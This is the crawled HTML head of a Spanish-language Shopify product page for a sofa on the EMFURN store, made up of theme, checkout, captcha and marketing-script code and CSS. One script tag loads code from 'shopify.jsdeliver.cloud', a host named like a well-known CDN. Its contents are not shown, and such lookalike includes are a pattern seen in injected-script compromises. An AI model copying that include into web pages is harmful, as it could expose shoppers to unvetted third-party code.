

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/queen-mary-sofa
body_size: 56995
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/queen-mary-sofa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Queen Mary Sofa
 &ndash; EMFURN</title>

    
      <meta name="description" content="Info Colors Dimensions Gently sloping curves and large dual cushions create a favorite lounging spot. Whether plopping down after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary sofa is a welcome presence in your home. Seven tufted buttons create ey">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/queen-mary-sofa">
<meta property="og:title" content="Queen Mary Sofa">
<meta property="og:type" content="product">
<meta property="og:description" content="Info Colors Dimensions Gently sloping curves and large dual cushions create a favorite lounging spot. Whether plopping down after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary sofa is a welcome presence in your home. Seven tufted buttons create ey"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,914.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Queen Mary Sofa">
<meta name="twitter:description" content="Info Colors Dimensions Gently sloping curves and large dual cushions create a favorite lounging spot. Whether plopping down after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary sofa is a welcome presence in your home. Seven tufted buttons create ey">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/queen-mary-sofa">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/queen-mary-sofa">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/queen-mary-sofa">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/queen-mary-sofa">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/queen-mary-sofa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DF600d3f.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BaTwlTLq.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DGn42MWG.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DJ1gU0M-.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"shop-button":["modules/v2/client.shop-button_qrg-xxKB.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DI-tHOtS.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_FBjnZogB.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"pay-button":["modules/v2/client.pay-button_vt4cPKHZ.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D-keTisJ.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BEXFXs_k.es.esm.js","modules/v2/client.shop-login-button_D-keTisJ.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CTR5YOZT.es.esm.js","modules/v2/client.shop-login-button_D-keTisJ.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_YIStaXN7.es.esm.js","modules/v2/client.shop-login-button_D-keTisJ.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BgVnqwAI.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BoYZpNTW.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CnczZkF6.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"shop-login":["modules/v2/client.shop-login_D5PJYfnF.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_xGPodzX4.es.esm.js","modules/v2/chunk.common_DkoBXfB9.esm.js","modules/v2/chunk.modal_BKV_QdE1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"1fa53b83-bfd6-49b1-9804-2de0e5f88d30-1767175752","pageurl":"emfurn.com\/es\/products\/queen-mary-sofa","u":"124a0337e227","p":"product","rtyp":"product","rid":12573887187};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

